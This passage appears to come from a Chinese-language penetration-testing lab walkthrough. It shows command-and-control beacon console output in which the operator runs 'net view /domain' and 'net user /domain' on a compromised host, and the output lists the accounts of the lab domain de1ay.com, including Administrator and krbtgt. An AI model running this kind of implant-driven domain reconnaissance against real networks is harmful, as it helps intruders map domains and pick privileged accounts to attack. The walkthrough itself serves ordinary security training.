 beacon> shell net view /domain
[*] Tasked beacon to run: net view /domain
[+] host called home, sent: 47 bytes
[+] received output:
发生系统错误 6118。
此工作组的服务器列表当前无法使用
beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
\\DC.de1ay.com 的用户帐户
-------------------------------------------------------------------------------
Administrator            de1ay                    Guest
krbtgt                   mssql
命令运行完毕，但发生一个或多个错误。